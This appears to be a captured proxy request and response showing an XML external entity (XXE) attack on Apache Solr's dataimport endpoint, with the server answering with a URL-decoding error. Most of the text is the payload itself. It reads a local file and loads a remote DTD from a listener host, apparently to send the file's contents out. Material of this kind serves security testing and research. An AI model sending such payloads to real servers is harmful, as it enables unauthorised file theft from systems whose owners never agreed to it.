 Request
Raw Params Headers Hex
POST /solr/new_core/dataimport HTTP/1.1
Host: cqq.com:8983
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 241
command=full-import&dataConfig=
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any[
<!ENTITY % file SYSTEM "file:///Users/Shared/cccc">
<!ENTITY % remote SYSTEM "http://127.0.0.1:8000/xxe.dtd">
%remote;
%all;
]>
<root>&send;</root>
Response
Raw Headers Hex XML
HTTP/1.1 400 Bad Request
Content-Type: application/xml; charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="error"><lst name="metadata"><str
name="error-class">org.apache.solr.common.SolrException</str><str
name="root-error-class">org.apache.solr.common.SolrException</str></lst><str
name="msg">URLDecoder: Invalid digit ( ) in escape (%) pattern</str><int
name="code">400</int></lst>
</response>